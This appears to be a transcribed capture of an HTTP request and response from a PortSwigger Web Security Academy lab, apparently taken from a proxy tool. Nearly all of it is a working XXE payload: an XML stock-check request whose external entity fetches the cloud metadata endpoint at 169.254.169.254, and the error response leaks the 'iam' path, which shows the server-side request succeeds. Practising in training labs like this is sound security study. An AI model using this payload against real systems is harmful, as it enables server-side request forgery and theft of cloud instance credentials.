 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a57006d0425dacf806b5dec008000e5.web-security-academy.net
3 Cookie: session=KekECuaVFEBWOOpFtOCLV6oeJIsMiuOp
4 Content-Length: 196
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a57006d0425dacf806b5dec008000e5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a57006d0425dacf806b5dec008000e5.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 25
5
6 "Invalid product ID: iam"